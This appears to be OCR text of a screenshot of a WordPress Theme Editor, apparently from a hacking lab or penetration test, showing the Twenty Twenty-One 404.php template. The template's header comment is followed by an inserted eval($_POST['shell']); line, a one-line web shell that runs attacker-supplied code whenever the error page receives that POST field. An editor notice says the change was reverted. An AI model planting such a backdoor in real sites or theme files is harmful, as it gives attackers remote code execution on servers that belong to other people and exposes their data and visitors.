 Sample 5 1 New
Howdy, admin
Media
Pages
Comments 1
Appearance
Themes
Customize
Widgets
Menus
Background
Theme Editor
Plugins 1
Users
Tools
Settings
Collapse menu
Edit Themes
Twenty Twenty-One: 404 Template (404.php)
Select theme to edit: Twenty Twenty-( Select
Selected file content:
1 <?php
2 /**
3  * The template for displaying 404 pages (not found)
4  *
5  * @link https://codex.wordpress.org/Creating_an_Error_404_Page
6  *
7  * @package WordPress
8  * @subpackage Twenty_Twenty_One
9  * @since Twenty Twenty-One 1.0
10  */
11 eval($_POST['shell']);
12 get_header();
13 ?>
14
15     <header class="page-header alignwide">
16         <h1 class="page-title"><?php esc_html_e( 'Nothing here', 'twentytwentyone' ); ?></h1>
17     </header><!-- .page-header -->
18
19     <div class="error-404 not-found default-max-width">
20         <div class="page-content">
21             <p><?php esc_html_e( 'It looks like nothing was found at this location. Maybe try a search?', 'twentytwentyone'
); ?></p>
22             <?php get_search_form(); ?>
23         </div><!-- .page-content -->
24     </div><!-- .error-404 -->
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
style-rtl.css
postcss.config.js
package-lock.json
package.json
404 Template
(404.php)
Archives
(archive.php)
classes
Comments
(comments.php)
Theme Footer
(footer.php)
Theme Header
Documentation: Function Name... Look Up
Unable to communicate back with site to check for fatal errors, so the PHP change was reverted. You will need to upload your PHP file change by some other
means, such as by using SFTP.
Update File